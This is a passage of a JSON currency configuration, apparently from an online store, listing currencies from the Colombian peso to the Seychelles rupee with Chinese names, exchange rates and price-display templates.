CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3773.287909,"updateTime":1767254419161,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":497.073471,"updateTime":1767254419830,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1767254420290,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":93.933679,"updateTime":1767254420774,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.59027,"updateTime":1767254421252,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":177.827972,"updateTime":1767254421920,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.366196,"updateTime":1767254422382,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":63.090464,"updateTime":1767254422841,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":129.565347,"updateTime":1767254423509,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.703788,"updateTime":1767254423989,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1767254424934,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":155.306805,"updateTime":1767254425410,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.2733,"updateTime":1767254426089,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.743625,"updateTime":1767254426568,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.695,"updateTime":1767254427047,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.508067,"updateTime":1767254427527,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.743625,"updateTime":1767254428222,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":74.000005,"updateTime":1767254428692,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8754.87058,"updateTime":1767254429172,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG {{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.675532,"updateTime":1767254429849,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":209.36909,"updateTime":1767254430331,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.783922,"updateTime":1767254430814,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.38282,"updateTime":1767254431507,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.41458,"updateTime":1767254431986,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":130.968519,"updateTime":1767254432453,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":327.705179,"updateTime":1767254433134,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16693.416771,"updateTime":1767254433712,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.186909,"updateTime":1767254434192,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42057,"updateTime":1767254434870,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":125.47,"updateTime":1767254435337,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":159.029532,"updateTime":1767254435798,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":129.092279,"updateTime":1767254436485,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.4435,"updateTime":1767254436964,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4009.819569,"updateTime":1767254437450,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":420.000076,"updateTime":1767254438149,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1767254438614,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1443.95756,"updateTime":1767254439094,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.833994,"updateTime":1767254439571,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":507.398874,"updateTime":1767254440056,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21634.491256,"updateTime":1767254440585,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89631.220105,"updateTime":1767254441065,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":309.880949,"updateTime":1767254441753,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":178.128755,"updateTime":1767254442233,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":16.565363,"updateTime":1767254442715,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.125364,"updateTime":1767254443403,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":16.79816,"updateTime":1767254443861,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":52.457552,"updateTime":1767254444343,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2099.7,"updateTime":1767254445029,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3582.15,"updateTime":1767254445501,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":8.023887,"updateTime":1767254445982,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":46.250002,"updateTime":1767254446646,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.45,"updateTime":1767254447127,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1735.287608,"updateTime":1767254447594,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":18.022913,"updateTime":1767254448279,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":4.058,"updateTime":1767254448742,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.909994,"updateTime":1767254449230,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":16.565292,"updateTime":1767254449908,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1446.194504,"updateTime":1767254450376,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.826904,"updateTime":1767254450856,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":10.087534,"updateTime":1767254451339,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":144.120707,"updateTime":1767254452026,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.738224,"updateTime":1767254452505,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1767254452972,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.366031,"updateTime":1767254453639,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.262823,"updateTime":1767254454121,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":58.881503,"updateTime":1767254454603,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":280.232031,"updateTime":1767254455288,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.596316,"updateTime":1767254455768,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":6569.757897,"updateTime":1767254456227,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.640128,"updateTime":1767254456913,"messageWithCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutCurrency":"QAR {{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.34072,"updateTime":1767254457394,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":99.969429,"updateTime":1767254457881,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":79.10253,"updateTime":1767254458565,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1458.082773,"updateTime":1767254459024,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.750485,"updateTime":1767254459489,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.136831,"updateTime":1767254459971,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":13.71523,"updateTime":1767254460455,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} 